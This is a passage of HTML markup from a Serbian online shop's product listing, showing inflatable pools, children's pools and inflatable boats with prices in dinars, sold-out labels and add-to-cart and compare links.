                               href="https://www.shoppy.rs/bazen-za-dvoriste-fast-set-457x84cm-bestway-57416">
                                Bazen za dvorište Fast Set 457x84cm Bestway 57416                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3158" data-price-box="product-id-3158">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3158"                data-price-amount="22490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">22.490,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="LP-57416"
                                              action="https://www.shoppy.rs/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ%2C%2C/product/3158/"
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3158">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuc2hvcHB5LnJzL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWMyaHZjSEI1TG5KekwzTjJaUzE2WVMxcmRXTjFMMkpoZW1WdWFRJTJDJTJDL3Byb2R1Y3QvMzE1OC8,">
                                            <input name="form_key" type="hidden" value="QqcF0u6TV7ELYDMg" />                                            <button type="submit"
                                                    title="Dodaj&#x20;u&#x20;korpu"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Dodaj u korpu</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3158","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1848"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-kiddie-pool-70x30cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1848">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazenkiddie-pool-70x30cm-51033e.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazenkiddie-pool-70x30cm-51033e.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Kiddie&#x20;Pool&#x20;70x30cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1848 {
    width: 240px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-kiddie-pool-70x30cm">
                                Bazen za decu Bestway Kiddie Pool 70x30cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1848"                data-price-amount="790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">790,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1848","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_2391"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-86x25cm-intex-58924"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-2391">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-86x25cm-intex-58924.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-86x25cm-intex-58924.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;86x25cm&#x20;INTEX&#x20;58924" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-2391 {
    width: 240px;
}
.product-image-container-2391 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-86x25cm-intex-58924">
                                Bazen 86x25cm INTEX 58924                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2391" data-price-box="product-id-2391">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-2391"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"2391","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3159"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/deciji-bazen-bestway-summer-set-70x24-cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3159">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/e/deciji-bazen-bestway-summer-set-70x24-cm-51128.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/d/e/deciji-bazen-bestway-summer-set-70x24-cm-51128.jpg" loading="lazy" width="240" height="300" alt="De&#x010D;iji&#x20;bazen&#x20;Bestway&#x20;Summer&#x20;Set&#x20;70x24&#x20;cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3159 {
    width: 240px;
}
.product-image-container-3159 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/deciji-bazen-bestway-summer-set-70x24-cm">
                                Dečiji bazen Bestway Summer Set 70x24 cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3159" data-price-box="product-id-3159">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3159"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3159","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1185"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-baby-camac-sa-krovom-81x66cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1185">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/i/n/intex-camac-baby-sa-krovom.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/i/n/intex-camac-baby-sa-krovom.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;Baby&#x20;&#x010C;amac&#x20;sa&#x20;krovom&#x20;81x66cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1185 {
    width: 240px;
}
.product-image-container-1185 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-baby-camac-sa-krovom-81x66cm">
                                Intex Baby Čamac sa krovom 81x66cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1185" data-price-box="product-id-1185">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1185"                data-price-amount="990"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">990,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1185","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1194"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-bazen-za-decu-147x33cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1194">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-147x33cm-intex-57422.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen-147x33cm-intex-57422.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;bazen&#x20;za&#x20;decu&#x20;147x33cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1194 {
    width: 240px;
}
.product-image-container-1194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-bazen-za-decu-147x33cm">
                                Intex bazen za decu 147x33cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1194" data-price-box="product-id-1194">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1194"                data-price-amount="1190"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.190,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1194","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1186"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-igracka-za-vodu-skuter-na-naduvavanje-117x77cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1186">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/k/skuter.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/s/k/skuter.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;igra&#x010D;ka&#x20;za&#x20;vodu&#x20;skuter&#x20;na&#x20;naduvavanje&#x20;117x77cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1186 {
    width: 240px;
}
.product-image-container-1186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-igracka-za-vodu-skuter-na-naduvavanje-117x77cm">
                                Intex igračka za vodu skuter na naduvavanje 117x77cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1186" data-price-box="product-id-1186">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1186"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.290,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1186","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1823"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-deciji-bazen-168-x-40cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1823">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen58446.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen58446.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;de&#x010D;iji&#x20;bazen&#x20;168&#x20;x&#x20;40cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1823 {
    width: 240px;
}
.product-image-container-1823 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-deciji-bazen-168-x-40cm">
                                Intex dečiji bazen 168 x 40cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1823" data-price-box="product-id-1823">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1823"                data-price-amount="1390"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.390,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1823","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1190"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-bazen-za-decu-85x85x23cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1190">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/7/57100.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/5/7/57100.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;bazen&#x20;za&#x20;decu&#x20;85x85x23cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1190 {
    width: 240px;
}
.product-image-container-1190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-bazen-za-decu-85x85x23cm">
                                Intex bazen za decu 85x85x23cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1190" data-price-box="product-id-1190">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1190"                data-price-amount="1590"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.590,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1190","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3094"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-coral-kids-pool-102x25-cm-51008"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3094">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen_za_decu_bestway_coral_kids_pool_102x25_cm_51008.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazen_za_decu_bestway_coral_kids_pool_102x25_cm_51008.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;za&#x20;decu&#x20;Bestway&#x20;Coral&#x20;Kids&#x20;Pool&#x20;102x25&#x20;cm&#x20;51008" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-3094 {
    width: 240px;
}
.product-image-container-3094 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-za-decu-bestway-coral-kids-pool-102x25-cm-51008">
                                Bazen za decu Bestway Coral Kids Pool 102x25 cm 51008                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3094" data-price-box="product-id-3094">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-3094"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"3094","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1821"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-bazen-za-decu-lubenica"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1821">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazenlubenica.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/b/a/bazenlubenica.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;bazen&#x20;za&#x20;decu&#x20;-&#x20;Lubenica" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1821 {
    width: 240px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-bazen-za-decu-lubenica">
                                Intex bazen za decu - Lubenica                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1821"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1821","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1188"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-intex-168-46-cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1188">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/n/e/new.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/n/e/new.jpg" loading="lazy" width="240" height="300" alt="Bazen&#x20;Intex&#x20;168&#xD7;46&#x20;cm" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1188 {
    width: 240px;
}
.product-image-container-1188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/bazen-intex-168-46-cm">
                                Bazen Intex 168×46 cm                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1188" data-price-box="product-id-1188">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1188"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1188","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1187"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/intex-camac-na-naduvavanje-explorer-100"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1187">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/a/camacexplorer.webp"><img class="product-image-photo" src="https://www.shoppy.rs/media/catalog/product/cache/f502bff5a583627e6aec7cc6ab07ec62/c/a/camacexplorer.jpg" loading="lazy" width="240" height="300" alt="Intex&#x20;&#x010C;amac&#x20;na&#x20;Naduvavanje&#x20;Explorer&#x20;100" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1187 {
    width: 240px;
}
.product-image-container-1187 span.product-image-wrapper {
    padding-bottom: 125%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.shoppy.rs/intex-camac-na-naduvavanje-explorer-100">
                                Intex Čamac na Naduvavanje Explorer 100                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1187" data-price-box="product-id-1187">    
                

<span class="price-container price-final_price&#x20;tax"
        >
        <span  id="product-price-1187"                data-price-amount="1690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.690,00 RSD</span></span>
        </span>
    
    </div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Rasprodato</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                            <a href="#"
   class="action tocompare"
   title="Dodaj za upoređivanje"
   aria-label="Dodaj za upoređivanje"
   data-post='{"action":"https:\/\/www.shoppy.rs\/catalog\/product_compare\/add\/","data":{"product":"1187","uenc":"aHR0cHM6Ly93d3cuc2hvcHB5LnJzL3N2ZS16YS1rdWN1L2JhemVuaQ,,"}}'
   role="button">
    <span>Dodaj za upoređivanje</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_3111"
                     data-container="product-grid">
                                                            <a href="https://www.shoppy.rs/bazen-za-decu-bestway-sparking-see-122x25cm"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-3111">
    <span class="product-image-wrapper">
